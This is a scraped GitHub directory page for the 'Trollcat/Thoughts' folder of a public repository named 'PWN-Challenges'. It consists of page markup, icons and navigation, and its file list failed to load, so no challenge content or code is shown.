<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> vital-information-resource-under-siege </span> <span>/</span> PWN-Challenges
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
5 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
1
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/vital-information-resource-under-siege/PWN-Challenges/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/vital-information-resource-under-siege/PWN-Challenges/refs" cache-key="v0:1633924472.256882" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="dml0YWwtaW5mb3JtYXRpb24tcmVzb3VyY2UtdW5kZXItc2llZ2UvUFdOLUNoYWxsZW5nZXM=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/vital-information-resource-under-siege/PWN-Challenges/refs" cache-key="v0:1633924472.256882" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="dml0YWwtaW5mb3JtYXRpb24tcmVzb3VyY2UtdW5kZXItc2llZ2UvUFdOLUNoYWxsZW5nZXM=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>PWN-Challenges</span></span></span><span>/</span><span><span>Trollcat</span></span><span>/</span>Thoughts<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>PWN-Challenges</span></span></span><span>/</span><span><span>Trollcat</span></span><span>/</span>Thoughts<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/vital-information-resource-under-siege/PWN-Challenges/tree-commit/c08cbef15897784cf2d74afc02f370e42d5bed93/Trollcat/Thoughts" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/vital-information-resource-under-siege/PWN-Challenges/file-list/main/Trollcat/Thoughts"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
